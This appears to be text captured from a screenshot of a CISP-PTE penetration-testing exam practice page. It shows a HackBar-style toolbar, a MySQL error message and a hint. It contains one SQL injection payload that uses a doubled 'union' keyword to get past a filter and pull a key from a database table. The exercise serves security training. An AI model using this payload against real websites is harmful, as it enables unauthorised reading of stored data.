 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=3'%")ununionion SeLeCt 1,2,3,(select key from uinfo.article limit 1),5,6,7,8 -- -
CISP-PTE认证考试 主页 开始答题
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given in /var/www/html/start/index.php on line 40
选择文章: 你不是诗人，但可以诗意地生活 浏览该文章
本文作者:
提示 (like "%'1'%")